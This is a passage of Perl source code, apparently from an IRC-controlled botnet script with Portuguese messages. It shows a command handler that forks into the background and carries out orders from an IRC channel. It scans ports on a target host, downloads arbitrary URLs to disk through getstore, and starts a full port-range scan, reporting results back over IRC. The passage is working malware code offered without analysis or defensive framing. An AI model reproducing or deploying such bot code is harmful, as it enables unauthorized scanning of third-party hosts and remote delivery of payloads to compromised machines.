 288 sub bfunc {
289 my $printl = $_[0];
290 my $funcarg = $_[1];
291 if (my $pid = fork) {
292 waitpid($pid, 0);
293 } else {
294 if (fork) {
295 exit;
296 } else {
297 if ($funcarg =~ /^portscan (.*)/) {
298 my $hostip="$1";
299 my @portas=("21","22","23","25","53","80","110","143","6665");
300 my (@aberta, %porta_banner);
301 foreach my $porta (@portas)  {
302 my $scansock = IO::Socket::INET->new(PeerAddr => $hostip, PeerPort => $porta, Proto => 'tcp', Timeout => 4);
303 if ($scansock) {
304 push (@aberta, $porta);
305 $scansock->close;
306 }
307 }
308 if (@aberta) {
309 sendraw($IRC_cur_socket, "PRIVMSG $printl :Portas abertas: @aberta");
310 } else {
311 sendraw($IRC_cur_socket,"PRIVMSG $printl :Nenhuma porta aberta foi encontrada.");
312 }
313 }
314
315 elsif ($funcarg =~ /^download\s+(.*)\s+(.*)/) {
316 getstore("$1", "$2");
317 sendraw($IRC_cur_socket, "PRIVMSG $printl :Download de $2 ($1) Conclu.do!") if ($estatisticas);
318 }
319
320 elsif ($funcarg =~ /^fullportscan\s+(.*)\s+(\d+)\s+(\d+)/) {
321 my $hostname="$1";
322 my $portainicial = "$2";
323 my $portafinal = "$3";